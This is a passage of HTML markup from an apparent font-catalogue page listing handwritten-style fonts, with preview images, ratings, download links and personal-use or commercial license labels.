<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid327071"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Alifias-Handwritten-1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Alifia's Handwritten 1 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="1st Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_1st-Handwritten.font"/>
					<meta itemprop="productID" content="328776"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="900" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_1st-Handwritten.font" title="1st Handwritten Font">1st Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_1st-Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="1st Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/S/FF_1st-Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid328776"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_1st-Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">1st Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Barely_Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Barely_Handwritten.font"/>
					<meta itemprop="productID" content="329828"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1724" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Barely_Handwritten.font" title="Barely_Handwritten Font">Barely_Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Barely_Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Barely_Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barely_Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid329828"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Barely_Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Barely_Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Handwritten Nat29 Font Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Handwritten-Nat29-Font-Medium.font"/>
					<meta itemprop="productID" content="329831"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12624" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Handwritten-Nat29-Font-Medium.font" title="Handwritten Nat29 Font Medium Font">Handwritten Nat29 Font Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Handwritten-Nat29-Font-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Handwritten Nat29 Font Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Nat29-Font-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid329831"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Handwritten-Nat29-Font-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Handwritten Nat29 Font Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Melchior_Handwritten Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Melchior_Handwritten-Medium.font"/>
					<meta itemprop="productID" content="441025"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2837" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FF_Melchior_Handwritten-Medium.font" title="Melchior_Handwritten Medium Font">Melchior_Handwritten Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Melchior_Handwritten-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Melchior_Handwritten Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melchior_Handwritten-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid441025"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Melchior_Handwritten-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Melchior_Handwritten Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sofia Handwritten Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Sofia-Handwritten-Medium.font"/>
					<meta itemprop="productID" content="465222"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11089" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Sofia-Handwritten-Medium.font" title="Sofia Handwritten Medium Font">Sofia Handwritten Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Sofia-Handwritten-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sofia Handwritten Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sofia-Handwritten-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid465222"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Sofia-Handwritten-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Sofia Handwritten Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ChildrenHandwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_ChildrenHandwritten.font"/>
					<meta itemprop="productID" content="520875"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1509" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/CF_ChildrenHandwritten.font" title="ChildrenHandwritten Font">ChildrenHandwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_ChildrenHandwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ChildrenHandwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ChildrenHandwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid520875"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_ChildrenHandwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">ChildrenHandwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HandwrittenSans Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_HandwrittenSans.font"/>
					<meta itemprop="productID" content="526061"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3508" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/CF_HandwrittenSans.font" title="HandwrittenSans Font">HandwrittenSans Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_HandwrittenSans.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HandwrittenSans FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_HandwrittenSans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid526061"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_HandwrittenSans.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">HandwrittenSans Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="A.Casual.Handwritten.Pen Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_ACasualHandwrittenPen.font"/>
					<meta itemprop="productID" content="551721"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7298" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/FF_ACasualHandwrittenPen.font" title="A.Casual.Handwritten.Pen Font">A.Casual.Handwritten.Pen Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_ACasualHandwrittenPen.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="A.Casual.Handwritten.Pen FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACasualHandwrittenPen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid551721"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
